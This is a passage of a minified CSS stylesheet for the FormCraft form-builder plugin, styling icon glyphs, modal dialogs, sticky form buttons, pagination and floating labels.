.icon-history:before{content:'\e868'}html .formcraft-css .icon-arrows-cw:before{content:'\e869'}html .formcraft-css .icon-scissors:before{content:'\e86a'}html .formcraft-css .icon-crop:before{content:'\e86b'}html .formcraft-css .icon-columns:before{content:'\e86c'}html .formcraft-css .icon-paste:before{content:'\e86d'}html .formcraft-css .icon-circle-notch:before{content:'\e86e'}html .formcraft-css .icon-circle-thin:before{content:'\e86f'}html .formcraft-css .icon-chart-line:before{content:'\e870'}html .formcraft-css .icon-credit-card:before{content:'\e871'}html .formcraft-css .icon-dropbox:before{content:'\e872'}html .formcraft-css .icon-facebook:before{content:'\e873'}html .formcraft-css .icon-facebook-squared:before{content:'\e874'}html .formcraft-css .icon-flickr:before{content:'\e875'}html .formcraft-css .icon-file-powerpoint:before{content:'\e876'}html .formcraft-css .icon-git:before{content:'\e877'}html .formcraft-css .icon-github:before{content:'\e878'}html .formcraft-css .icon-file-image:before{content:'\e879'}html .formcraft-css .icon-github-circled:before{content:'\e87a'}html .formcraft-css .icon-file-archive:before{content:'\e87b'}html .formcraft-css .icon-linkedin-squared:before{content:'\e87c'}html .formcraft-css .icon-pinterest-circled:before{content:'\e87d'}html .formcraft-css .icon-reddit:before{content:'\e87e'}html .formcraft-css .icon-skype:before{content:'\e87f'}html .formcraft-css .icon-file-audio:before{content:'\e880'}html .formcraft-css .icon-twitter:before{content:'\e881'}html .formcraft-css .icon-wordpress:before{content:'\e882'}html .formcraft-css .icon-file-video:before{content:'\e883'}html .formcraft-css .icon-lemon:before{content:'\e884'}html .formcraft-css .icon-cw-1:before{content:'\e885'}html .formcraft-css .icon-level-down:before{content:'\e886'}html .formcraft-css .icon-file-code:before{content:'\e887'}html .formcraft-css .icon-signal:before{content:'\e888'}html .formcraft-css .icon-folder-empty:before{content:'\e889'}html .formcraft-css .icon-mic:before{content:'\e88a'}html .formcraft-css .icon-volume-up:before{content:'\e88b'}html .formcraft-css .icon-lightbulb:before{content:'\e88c'}html .formcraft-css .icon-laptop:before{content:'\e88d'}html .formcraft-css .icon-tablet:before{content:'\e88e'}html .formcraft-css .icon-mobile:before{content:'\e88f'}html .formcraft-css .icon-globe:before{content:'\e890'}html .formcraft-css .icon-check-empty:before{content:'\e891'}html .formcraft-css .icon-off:before{content:'\e892'}html .formcraft-css .icon-briefcase:before{content:'\e893'}html .formcraft-css .icon-smile:before{content:'\e894'}html .formcraft-css .icon-frown:before{content:'\e895'}html .formcraft-css .icon-meh:before{content:'\e896'}.fc-form-modal .fc_modal-content{background-color:transparent;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-clip:padding-box;outline:0}.fc-form-modal .fc_modal-body{background-color:transparent;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;padding:0}.fc_modal-open{overflow:hidden!important}.fc_modal{display:none;overflow:auto;overflow-y:scroll;position:fixed!important;top:0;right:0;bottom:0;left:0;padding-top:50px;z-index:9999998;transition:transform .3s cubic-bezier(0.1,0,0.7,1),opacity .2s linear;-moz-transition:transform .3s cubic-bezier(0.1,0,0.7,1),opacity .2s linear;-webkit-transition:-webkit-transform .3s cubic-bezier(0.1,0,0.7,1),opacity .2s linear;-ms-transition:transform .3s cubic-bezier(0.1,0,0.7,1),opacity .2s linear;-o-transition:transform .3s cubic-bezier(0.1,0,0.7,1),opacity .2s linear}.fc_modal.fc_fade{opacity:.0;filter:alpha(opacity=0);-webkit-transform:scale(0.99) translate3d(0,-2px,0);-moz-transform:scale(0.99) translate3d(0,-2px,0);-o-transform:scale(0.99) translate3d(0,-2px,0);-ms-transform:scale(0.99) translate3d(0,-2px,0);transform:scale(0.99) translate3d(0,-2px,0)}.fc_modal.fc_fade.fc_in{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0);-o-transform:scale(1) translate3d(0,0,0);-ms-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.fc_modal.animate-right,.fc_modal.animate-left{transition:transform .35s ease-out,opacity .2s linear;-moz-transition:transform .35s ease-out,opacity .2s linear;-webkit-transition:-webkit-transform .35s ease-out,opacity .2s linear;-ms-transition:transform .35s ease-out,opacity .2s linear;-o-transition:transform .35s ease-out,opacity .2s linear}.fc_modal.fc_fade.animate-right{opacity:0;-webkit-transform:scale(0.5) translate3d(75%,0px,0) rotate(-3deg);-moz-transform:scale(0.5) translate3d(75%,0px,0) rotate(-3deg);-o-transform:scale(0.5) translate3d(75%,0px,0) rotate(-3deg);-ms-transform:scale(0.5) translate3d(75%,0px,0) rotate(-3deg);transform:scale(0.5) translate3d(75%,0px,0) rotate(-3deg)}.fc_modal.fc_fade.animate-right.fc_in{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0);-o-transform:scale(1) translate3d(0,0,0);-ms-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.fc_modal.fc_fade.animate-left{opacity:0;-webkit-transform:scale(0.5) translate3d(-75%,0px,0) rotate(3deg);-moz-transform:scale(0.5) translate3d(-75%,0px,0) rotate(3deg);-o-transform:scale(0.5) translate3d(-75%,0px,0) rotate(3deg);-ms-transform:scale(0.5) translate3d(-75%,0px,0) rotate(3deg);transform:scale(0.5) translate3d(-75%,0px,0) rotate(3deg)}.fc_modal.fc_fade.animate-left.fc_in{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0);-o-transform:scale(1) translate3d(0,0,0);-ms-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.fc_modal-dialog{margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:99999}.fc_modal-content{position:relative;background-color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 1px 6px #666;-moz-box-shadow:0 1px 6px #666;box-shadow:0 1px 6px #666;background-clip:padding-box;outline:0}.fc_modal-backdrop{position:fixed!important;top:0;right:0;bottom:0;left:0;z-index:9999997;transition:opacity .2s linear;-moz-transition:opacity .2s linear;-webkit-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;background:#323232;background:rgba(50,50,50,0.45)}.fc_modal-backdrop.fc_fade{opacity:0;filter:alpha(opacity=0)}.fc_modal-backdrop.fc_fade.fc_in{opacity:1;filter:alpha(opacity=100)}.fc_modal-backdrop:before{content:'press ESC';font-size:14px;color:#000;position:absolute;top:10px;left:10px}.fc_modal-header{padding:16px 20px;background-color:#f4f4f4;border-bottom:1px solid #ddd;font-size:20px;font-weight:normal;color:#666;border-radius:3px 3px 0 0}.fc_modal-header h3{font-size:18px;margin:0;color:inherit}body .fc_modal .fc_close{position:absolute;top:5px;right:5px;padding:0;border:0;font-size:21px;z-index:9000;color:#999;cursor:pointer;font-weight:bold;background:transparent;width:30px;height:30px;line-height:30px;outline:0;box-shadow:none;margin:0}body .fc_modal .fc_close:hover{color:#666;box-shadow:none}.fc_modal-title{margin:0;font-size:22px;font-weight:normal;line-height:1.428571429}.fc_modal-body{position:relative;padding:20px;margin-bottom:0}.fc_modal-footer{padding:19px 20px 20px;background-color:#f4f4f4;text-align:right;border-top:1px solid #e5e5e5;border-radius:0 0 3px 3px}.fc_modal-footer:before,.fc_modal-footer:after{content:" ";display:table}.fc_modal-footer:after{clear:both}.fc_modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.fc_modal-footer .btn-group .btn+.btn{margin-left:-1px}.fc_modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.fc_modal-dialog{left:50%;right:auto;width:600px;padding-top:40px;padding-bottom:40px}.fc_modal-backdrop:before{content:''}}
#fc-form-preview{position:fixed;top:12px;left:10px;padding:9px 14px 8px 14px;color:#555;border-radius:2px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.3);z-index:999}.rtl{direction:rtl}.rtl .formcraft-css .fc-form .form-element .field-cover [class^="icon-"]{left:0;right:auto}html .rtl .formcraft-css .fc-form .form-element .checkbox-cover>div label input{margin-left:.3em;margin-right:0}.form-disabled-message{font-size:1em;color:inherit;margin:20px 0}html body .fc-form-modal{text-align:center}html body .fc-form-modal .fc_modal-dialog{display:inline-block;padding:40px 0 90px 0}html body .fc-form-modal .fc_modal-dialog .form-live{width:auto;margin:0 auto}html body .fc-form-modal .formcraft-css .fc-pagination .active .page-number{border-color:transparent}html body .fc-form-modal .formcraft-css .fc-pagination>div .page-name{color:#ddd;text-shadow:0 0 8px #777}html body .fc-form-modal .formcraft-css .fc-pagination>div.active .page-name{color:white;text-shadow:0 0 8px #777}html body .fc-form-modal.fc_modal .fc_close{font-size:26px;font-weight:normal}html body .fc-form-modal .formcraft-css .fc-pagination .pagination-trigger .page-number,html body .fc-form-modal .formcraft-css .fc-pagination .pagination-trigger:hover .page-number{box-shadow:0 0 1px rgba(0,0,0,0.8)}html body .fc_modal .formcraft-css form.fc-form{margin:0 auto;box-shadow:0 1px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.5)}html .fc-form-modal .formcraft-css .form-cover .prev-next{margin-left:auto;margin-right:auto}html body .formcraft-css .fc-sticky .form-cover .fc-form,html body .formcraft-css .fc-sticky .fc-pagination-cover .fc-pagination,html body .formcraft-css .fc-sticky .form-cover .prev-next{margin-left:0;margin-right:0}html .formcraft-css .fc-sticky .fc-pagination-cover{height:auto;border-bottom:1px solid #e8e8e8}html .formcraft-css .fc-sticky .fc-pagination-cover .fc-pagination{margin:0 auto;margin-top:10px!important}html .formcraft-css .fc-sticky .form-cover .prev-next{margin:0;box-shadow:none;width:100%;max-width:100%;border-top:1px solid #e8e8e8}html body .fc_modal .formcraft-css .prev-next{box-shadow:0 1px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.5)}html body .fc-form-modal.fc_modal .fc-pagination{padding:0}html body .fc-form-modal.fc_modal .fc-pagination-cover{height:100px}html body .fc-sticky span .powered-by{position:static!important;font-weight:normal;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.4px}html body .fc_modal-dialog .powered-by{background:rgba(20,20,20,0.22);padding:5px 12px 4px 12px;border-radius:3px;color:rgba(255,255,255,0.7);margin-top:20px;display:inline-block;width:auto!important;box-shadow:1px 1px 0 rgba(0,0,0,0.12) inset;font-weight:normal;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.6px}html body .fc_modal-dialog .powered-by:hover{background:rgba(20,20,20,0.22);color:rgba(255,255,255,0.77)}html .formcraft-css{position:relative;font-size:14px}html .formcraft-css .powered-by{color:#888;position:relative;z-index:999;display:inline-block;text-align:center;margin:13px auto;font-weight:normal;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.4px}html .formcraft-css .powered-by:hover{color:#48e}html .formcraft-css .fc-sticky-button{z-index:99998;cursor:pointer;transition:transform .3s cubic-bezier(0,0,0,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,0,1)}html .formcraft-css .fc-sticky{max-width:100%;display:none;position:fixed;overflow:auto;bottom:-5px;right:50px;box-shadow:0 0 3px rgba(0,0,0,0.35);-moz-box-shadow:0 0 3px rgba(0,0,0,0.35);border-radius:3px 3px 0 0;background-color:white;z-index:99999;transition:transform .35s cubic-bezier(0,0,0,1);-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,0,1)}html .formcraft-css .fc-sticky.show{transition:transform .35s ease-in;-webkit-transition:-webkit-transform .35s ease-in}html .formcraft-css .fc-sticky.fc-sticky-right{top:50%;bottom:auto;right:0;left:auto;display:block;opacity:0;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}html .formcraft-css .fc-sticky.fc-sticky-right.show{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);display:block}html .formcraft-css .fc-sticky.fc-sticky-right.show .form-cover{-webkit-animation:sticky_show_right .55s cubic-bezier(0,0,0,1);animation:sticky_show_right .55s cubic-bezier(0,0,0,1);display:block}html .formcraft-css .fc-sticky.fc-sticky-right.hiding{opacity:1;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);display:block}html .formcraft-css .fc-sticky.fc-sticky-left{top:50%;bottom:auto;left:0;right:auto;display:block;opacity:0;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}html .formcraft-css .fc-sticky.fc-sticky-left.show{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);display:block}html .formcraft-css .fc-sticky.fc-sticky-left.show .form-cover{-webkit-animation:sticky_show_left .55s cubic-bezier(0,0,0,1);animation:sticky_show_left .55s cubic-bezier(0,0,0,1);display:block}html .formcraft-css .fc-sticky.fc-sticky-left.hiding{opacity:1;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);display:block}html .formcraft-css .fc-sticky.fc-sticky-bottom-right{top:50%;bottom:0;top:auto;left:auto;right:50px;display:block;opacity:0;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}html .formcraft-css .fc-sticky.fc-sticky-bottom-right.show{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);display:block}html .formcraft-css .fc-sticky.fc-sticky-bottom-right.show .form-cover{-webkit-animation:sticky_show .55s cubic-bezier(0,0,0,1);animation:sticky_show .55s cubic-bezier(0,0,0,1);display:block}html .formcraft-css .fc-sticky.fc-sticky-bottom-right.hiding{opacity:1;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);display:block}html .formcraft-css .fc-sticky.calculated{display:none;opacity:1}html .formcraft-css .fc-sticky .fc-form{box-shadow:none}html .formcraft-css .simple_button{display:inline-block;padding:6px 15px 7px 15px;border-radius:2px;outline:0;box-shadow:none;cursor:pointer}html .formcraft-css .simple_button:hover{box-shadow:0 0 30px rgba(0,0,0,0.12) inset}html .formcraft-css.image_button_cover{position:fixed;top:50%;box-shadow:none;z-index:99999;transition:transform .3s cubic-bezier(0,0,0,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,0,1)}html .formcraft-css.image_button_cover a{padding:6px 15px 12px 15px;font-size:15px;font-weight:bold;display:inline-block;position:relative;transition:transform .3s;-webkit-transition:-webkit-transform .3s}html .formcraft-css.image_button_cover.placement-left{left:0}html .formcraft-css.image_button_cover.placement-left a{border-radius:3px 3px 0 0;transform:translate3d(-200%,0,0) rotate(90deg);-webkit-transform:translate3d(-200%,0,0) rotate(90deg);transform-origin:0 100%;-webkit-transform-origin:0 100%}html .formcraft-css.image_button_cover.placement-left.now-show a{transform:translate3d(-4px,0,0) rotate(90deg);-webkit-transform:translate3d(-4px,0,0) rotate(90deg)}html .formcraft-css.image_button_cover.placement-left a:hover{transform:translate3d(0px,0,0) rotate(90deg);-webkit-transform:translate3d(0px,0,0) rotate(90deg)}html .formcraft-css.image_button_cover.placement-right{right:0}html .formcraft-css.image_button_cover.placement-right a{border-radius:3px 3px 0 0;transform:translate3d(200%,0,0) rotate(-90deg);-webkit-transform:translate3d(200%,0,0) rotate(-90deg);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}html .formcraft-css.image_button_cover.placement-right.now-show a{transform:translate3d(4px,0,0) rotate(-90deg);-webkit-transform:translate3d(4px,0,0) rotate(-90deg)}html .formcraft-css.image_button_cover.placement-right a:hover{transform:translate3d(0,0,0) rotate(-90deg);-webkit-transform:translate3d(0,0,0) rotate(-90deg)}html .formcraft-css.image_button_cover.placement-bottom-right{position:relative;top:auto;z-index:99997}html .formcraft-css.image_button_cover.placement-bottom-right a.fc-sticky-button{right:50px;position:fixed;bottom:0;top:auto!important;border-radius:3px 3px 0 0;transform:translate3d(0,50px,0);-webkit-transform:translate3d(0,50px,0);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}html .formcraft-css.image_button_cover.placement-bottom-right.now-show a.fc-sticky-button{transform:translate3d(0,6px,0);-webkit-transform:translate3d(0,6px,0)}html .formcraft-css.image_button_cover.placement-bottom-right:hover a.fc-sticky-button{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}html .formcraft-css.image_button_cover a{box-shadow:none;border:0}html .formcraft-css .form-page-logo{display:block;margin:30px auto;max-width:90%;height:auto}html .formcraft-css .form-logic{display:none}html .formcraft-css.align-left .fc-form,html .formcraft-css.align-left .fc-pagination-cover .fc-pagination,html .formcraft-css.align-left .prev-next{margin-left:2px}html .formcraft-css.align-right .fc-form,html .formcraft-css.align-right .fc-pagination-cover .fc-pagination,html .formcraft-css.align-right .prev-next{margin-right:2px}html .formcraft-css .prev-next{display:none;width:100%;letter-spacing:-4px;border-radius:2px;overflow:hidden;box-shadow:0 1px 3px rgba(0,0,0,0.3);margin:15px auto;background:white}html .formcraft-css .prev-next input{box-shadow:none;border:0;border-radius:0;padding:8px;background:transparent;text-align:center;display:none;padding:15px 15px;font-size:.9em;text-transform:uppercase;font-weight:600;letter-spacing:.6px;color:inherit}html .formcraft-css .prev-next>div{display:inline-block;width:50%;letter-spacing:0;text-align:center}html .formcraft-css .prev-next>div span .icon-angle-left,html .formcraft-css .prev-next>div span .icon-angle-right{font-size:1.2em;vertical-align:middle;position:relative;top:-2px}html .formcraft-css .prev-next>div span{display:block;padding:15px 15px;font-size:.87em;text-transform:uppercase;font-weight:600;letter-spacing:.6px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}html .formcraft-css .prev-next>div span.inactive{opacity:.5;cursor:default}html .formcraft-css .prev-next>div span.inactive:hover{color:inherit}html .formcraft-css .prev-next>div:last-child{border-left:1px solid #e8e8e8;box-sizing:border-box;float:right}html .formcraft-css #form-cover-html{text-align:center;position:relative;min-width:100%}html .formcraft-css #form-cover-html>form{margin:0 auto}html .formcraft-css #form-cover-html .no-fields{display:none}html .formcraft-css #form-cover-html.nos-10 .no-fields{display:block;position:absolute;cursor:pointer;right:0;z-index:1;font-size:1.5em;top:48px;line-height:150px;width:420px;left:50%;margin-left:-210px;color:#999}html .formcraft-css #form-cover-html.nos-10 .no-fields:hover{color:#777}html .formcraft-css #form-cover-html.nos-10 .fc-form{min-height:150px}html .formcraft-css .fc-pagination-cover{text-align:center;height:130px;display:none}html .formcraft-css .fc-pagination{white-space:nowrap;text-align:center;position:relative;display:block;padding:12px 0;margin:0 auto;transition:background .3s;-webkit-transition:background .3s}html .formcraft-css .fc-pagination>div{display:inline-block;padding:0 15px;position:relative;z-index:101;cursor:default;vertical-align:top;cursor:pointer;color:#999;transition:padding .3s;-webkit-transition:padding .3s}html .formcraft-css .fc-pagination>div:hover{color:#777}html .formcraft-css .fc-pagination>div:hover .page-number{box-shadow:0 0 4px rgba(0,0,0,0.5)}html .formcraft-css .fc-pagination>div:first-child.active,html .formcraft-css .fc-pagination>div:last-child.active{z-index:101}html .formcraft-css .fc-pagination>div.active{z-index:102}html .formcraft-css .fc-pagination>div.active .page-number{transform:scale(1.25)}html .formcraft-css .fc-pagination>div.active .page-name{color:#666}html .formcraft-css .fc-pagination>div:after{position:absolute;border-top:2px solid #ccc;top:25px;width:100%;height:2px;content:'';left:0;z-index:101}html .formcraft-css .fc-pagination>div:first-child:after{width:110px;left:50%;margin-left:-15px}html .formcraft-css .fc-pagination>div:last-child:after{width:110px;right:50%;left:auto;margin-right:-15px}html .formcraft-css .fc-pagination .page-number{font-weight:bold;display:inline-block;background-color:white;border-radius:4px;padding:5px;margin-bottom:10px;margin-top:10px;min-width:30px;position:relative;z-index:103;transition:transform .3s,background .3s,border-color .3s;-webkit-transition:transform .3s,background .3s,border-color .3s;border-width:0;box-shadow:0 0 3px rgba(0,0,0,0.4);border:1px solid transparent;box-sizing:border-box;-moz-box-sizing:border-box}html .formcraft-css .fc-pagination .page-name{display:block;font-size:.85em;letter-spacing:.4px;font-weight:600;width:110px;text-transform:uppercase;padding:5px 0;white-space:normal}html .formcraft-css .fc-form{background:white;box-shadow:0 1px 3px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.3);border-radius:2px;letter-spacing:-4px;text-align:left;margin:0 auto;min-width:140px;box-sizing:border-box;-moz-box-sizing:border-box;position:relative;max-width:100%}html .formcraft-css .fc-form .tooltip .tooltip-inner{min-width:120px;display:inline-block}html .formcraft-css .fc-form.field-alignment-center{text-align:center}html .formcraft-css .fc-form.field-alignment-center .form-element{margin-left:auto;margin-right:auto}html .formcraft-css .fc-form.field-alignment-center .form-element .form-element-html .field-cover>span,html .formcraft-css .fc-form.field-alignment-center .form-element .form-element-html .field-cover>div{text-align:center}html .formcraft-css .fc-form.field-alignment-center.label-floating .form-element .form-element-html .field-cover>div,html .formcraft-css .fc-form.field-alignment-center.label-floating .form-element .form-element-html .field-cover>span{text-align:left}html .formcraft-css .fc-form.field-alignment-right{text-align:right}html .formcraft-css .fc-form.field-alignment-right .form-element{margin-left:auto;margin-right:auto}html .formcraft-css .fc-form.field-alignment-right .form-element .form-element-html .field-cover>span,html .formcraft-css .fc-form.field-alignment-right .form-element .form-element-html .field-cover>div{text-align:right}html .formcraft-css .fc-form.icons-hide-true .form-element .field-cover div [class^="icon-"]{display:none}html .formcraft-css .fc-form .form-page-content{padding:1.5em 1.5em;padding-right:0;padding-bottom:0}html .formcraft-css .fc-form .form-page-content>p{margin:0!important;padding:0!important;display:inline!important}html .formcraft-css .fc-form .form-page-content .form-element-type-customText,html .formcraft-css .fc-form .form-page-content .form-element-type-heading{top:-0.75em;position:relative}html .formcraft-css .fc-form .form-page-content .form-element-type-customText:first-child .customText-cover,html .formcraft-css .fc-form .form-page-content .form-element-type-heading:first-child .heading-cover{border-radius:2px 2px 0 0;padding-bottom:1.5em;padding-top:.75em}html .formcraft-css .fc-form .form-page-content .form-element-type-customText:last-child .customText-cover,html .formcraft-css .fc-form .form-page-content .form-element-type-heading:last-child .heading-cover{border-radius:0 0 2px 2px;padding-bottom:1.5em;margin-bottom:-1.5em}html .formcraft-css .fc-form .form-page-content .form-element-type-customText:last-child .form-element-html{margin-bottom:1.5em}html .formcraft-css .fc-form .form-page-content .form-element-type-customText:first-child,html .formcraft-css .fc-form .form-page-content .form-element-type-heading:first-child{margin-top:-0.75em}html .formcraft-css .fc-form .form-page-content .form-element-type-customText:last-child,html .formcraft-css .fc-form .form-page-content .form-element-type-heading:last-child{margin-bottom:-0.75em}html .formcraft-css .fc-form h1{font-size:2em;margin:.5em 0;color:inherit}html .formcraft-css .fc-form h2{font-size:1.6em}html .formcraft-css .fc-form h3{font-size:1.5em}html .formcraft-css .fc-form h2,html .formcraft-css .fc-form h3{margin:.4em 0}html .formcraft-css .fc-form h1,html .formcraft-css .fc-form h2,html .formcraft-css .fc-form h3,html .formcraft-css .fc-form h4,html .formcraft-css .fc-form h5,html .formcraft-css .fc-form h6{font-weight:bold;display:inline-block;color:inherit;line-height:normal;margin-top:0;margin-bottom:.2em}html .formcraft-css .fc-form.label-placeholder .field-cover>span{display:none}html .formcraft-css .fc-form.label-placeholder .checkbox-cover>span,html .formcraft-css .fc-form.label-placeholder .star-cover>span,html .formcraft-css .fc-form.label-placeholder .thumb-cover>span,html .formcraft-css .fc-form.label-placeholder .slider-cover>span{display:block;width:100%;top:0;text-align:left}html .formcraft-css .fc-form.label-placeholder .field-cover>div{width:100%;display:block}html .formcraft-css .fc-form.label-placeholder .field-cover>div.tooltip{width:auto}html .formcraft-css .fc-form.label-placeholder .slider-cover .ui-slider-cover{top:0}html .formcraft-css .fc-form.label-floating .form-element .form-element-html .field-cover>span>span.main-label>span::after{right:-8px}html .formcraft-css .fc-form.label-floating .form-element .submit-cover .submit-button{padding:8px 18px 8px 18px}html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html .checkbox-cover>div,html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html .star-cover>div,html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html .matrix-cover>div,html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html .fileupload-cover>div{margin-top:4px;border-color:red}html .formcraft-css .fc-form.label-floating .field-cover{position:relative}html .formcraft-css .fc-form.label-floating .field-cover>span{z-index:101}html .formcraft-css .fc-form.label-floating .field-cover input[type="text"],html .formcraft-css .fc-form.label-floating .field-cover input[type="email"],html .formcraft-css .fc-form.label-floating .field-cover input[type="tel"],html .formcraft-css .fc-form.label-floating .field-cover input[type="password"],html .formcraft-css .fc-form.label-floating .field-cover textarea{background-color:transparent!important;background-position:102% 50%}html .formcraft-css .fc-form.label-floating .field-cover select{background-color:transparent!important;background-position:102% 52%;cursor:pointer}html .formcraft-css .fc-form.label-floating .field-cover div [class^="icon-"]{bottom:4px;top:auto;line-height:1.4em;margin:10px 2px 6px 2px}html .formcraft-css .fc-form.label-floating .form-element.form-element-type-customText .form-element-html{padding-top:0}html .formcraft-css .fc-form.label-floating .form-element .form-element-html input[type="text"],html .formcraft-css .fc-form.label-floating .form-element .form-element-html input[type="email"],html .formcraft-css .fc-form.label-floating .form-element .form-element-html input[type="tel"],html .formcraft-css .fc-form.label-floating .form-element .form-element-html input[type="password"],html .formcraft-css .fc-form.label-floating .form-element .form-element-html textarea,html .formcraft-css .fc-form.label-floating .form-element .form-element-html select{border-width:0;border-radius:0;border-bottom-width:1px;box-shadow:none;margin:0;margin-top:6px;margin-bottom:4px;padding:10px 2px 6px 2px}html .formcraft-css .fc-form.label-floating .form-element .form-element-html .timepicker-cover .time-fields-cover{border-width:0;border-radius:0;border-bottom-width:1px;box-shadow:none;background-color:transparent}html .formcraft-css .fc-form.label-floating .form-element .form-element-html .timepicker-cover .time-fields-cover select,html .formcraft-css .fc-form.label-floating .form-element .form-element-html .timepicker-cover .time-fields-cover input[type="text"].meridian-picker{padding-top:3px;padding-bottom:3px}html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html input[type="text"],html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html input[type="email"],html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html input[type="tel"],html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html input[type="password"],html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html textarea,html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html select{border-color:red}html .formcraft-css .fc-form.label-floating .form-element .form-element-html .timepicker-cover input[type="text"].meridian-picker{padding:9px 12px 7px 12px}html .formcraft-css .fc-form.label-floating .form-element .form-element-html .timepicker-cover input[type="text"].meridian-picker{padding:9px 22px 7px 22px}html .formcraft-css .fc-form.label-floating .form-element.error-field .form-element-html .field-cover>span{color:red}html .formcraft-css .fc-form.label-floating .field-cover>span{display:block;color:#a8a8a8;z-index:98;width:100%;text-align:left;padding:10px 2px 6px 2px;font-weight:normal;font-size:1em;position:absolute;left:0;top:6px;transform-origin:0 0;-webkit-transform-origin:0 0;transition:transform .2s linear;-webkit-transition:transform .2s linear}html .formcraft-css .fc-form.label-floating .form-element .form-element-html .textarea-cover .error,html .formcraft-css .fc-form.label-floating .form-element .form-element-html .oneLineText-cover .error,html .formcraft-css .fc-form.label-floating .form-element .form-element-html .email-cover .error,html .formcraft-css .fc-form.label-floating .form-element .form-element-html .datepicker-cover .error,html .formcraft-css .fc-form.label-floating .form-element .form-element-html .password-cover .error,html .formcraft-css .fc-form.label-floating .form-element .form-element-html .dropdown-cover .error{font-size:11px;position:absolute;margin:0;padding:0;border:0;top:auto;bottom:-7px;right:2px;background:0}html .formcraft-css .fc-form.label-floating .field-cover.has-input>span,html .formcraft-css .fc-form.label-floating .field-cover.has-focus>span{transform:translate3d(0,-19px,0) scale(0.8);-webkit-transform:translate3d(0,-19px,0) scale(0.8)}html .formcraft-css .fc-form.label-floating .field-cover .sub-label{display:none}html .formcraft-css .fc-form.label-floating .checkbox-cover>span,html .formcraft-css .fc-form.label-floating .star-cover>span,html .formcraft-css .fc-form.label-floating .thumb-cover>span,html .formcraft-css .fc-form.label-floating .matrix-cover>span,html .formcraft-css .fc-form.label-floating .slider-cover>span,html .formcraft-css .fc-form.label-floating .fileupload-cover>span,html .formcraft-css .fc-form.label-floating .timepicker-cover>span,html .formcraft-css .fc-form.label-floating .checkbox-cover.has-focus>span,html .formcraft-css .fc-form.label-floating .star-cover.has-focus>span,html .formcraft-css .fc-form.label-floating .matrix-cover.has-focus>span,html .formcraft-css .fc-form.label-floating .slider-cover.has-focus>span,html .formcraft-css .fc-form.label-floating .fileupload-cover.has-focus>span,html .formcraft-css .fc-form.label-floating .timepicker-cover.has-focus>span{transform:none;position:static;display:block;width:100%;top:0;font-size:1em;padding-bottom:2px;text-align:left}html .formcraft-css .fc-form.label-floating .field-cover>div{width:100%;position:relative;z-index:99}html .formcraft-css .fc-form.label-floating .slider-cover .ui-slider-cover{top:0}html .formcraft-css .fc-form.label-block .field-cover>span{display:block;text-align:left;top:0;width:100%}html .formcraft-css .fc-form.label-block .field-cover>div{display:block;width:100%;margin-top:2px}html .formcraft-css .fc-form.label-block .field-cover .sub-label{margin-bottom:2px}html .formcraft-css .fc-form.label-block .form-element .slider-cover .ui-slider-cover{top:0}html .formcraft-css .fc-form.frame-hidden{box-shadow:none;-moz-box-shadow:none;padding:0}html .formcraft-css .fc-form.frame-hidden .form-page-content{padding:0;margin-right:-1.5em}html .formcraft-css .fc-form.align-left{margin-left:0;margin-right:auto}html .formcraft-css .fc-form.align-center{margin-left:auto;margin-right:auto}html .formcraft-css .fc-form.align-right{margin-left:auto;margin-right:0}html .formcraft-css .fc-form.remove-asterisk-true .form-element.is-required-true .field-cover>span>span:first-child>span::after{content:none}html 